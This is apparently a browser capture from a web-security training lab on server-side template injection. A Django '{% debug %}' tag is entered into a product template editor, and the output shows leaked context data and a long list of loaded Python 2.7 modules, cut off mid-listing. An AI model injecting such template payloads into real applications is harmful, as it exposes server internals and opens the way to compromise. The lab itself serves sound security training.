 https://0af10031032fea588082c6af00400090.web-security-academy.net/product/template?productId
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Template:
{% debug %}
Preview Save
{'product': {'name': 'Grow Your Own Spy Kit', 'price': '$15.94', 'stock': 246}, 'settings': <LazySettings "None">}{'False': False, 'None': None, 'True': True}
{'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc'>,
'SocketServer': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from '/usr/lib/python2.7/StringIO.pyc'>,
'UserDict': <module 'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__':
<module '__builtin__' (built-in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module '__main__' (built-in)>,
'_abcoll': <module '_abcoll' from '/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_codecs': <module
'_codecs' (built-in)>, '_collections': <module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-
gnu.so'>, '_functools': <module '_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux-gnu.so'>,
'_heapq': <module '_heapq' (built-in)>, '_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux-gnu.so'>,
'_locale': <module '_locale' (built-in)>, '_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <module '_sre' (built-in)>,
'_ssl': <module '_ssl' from '/usr/lib/python2.7/lib-dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <module
'_sysconfigdata' from '/usr/lib/python2.7/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr/lib/python2.7/plat-x86_64-linux-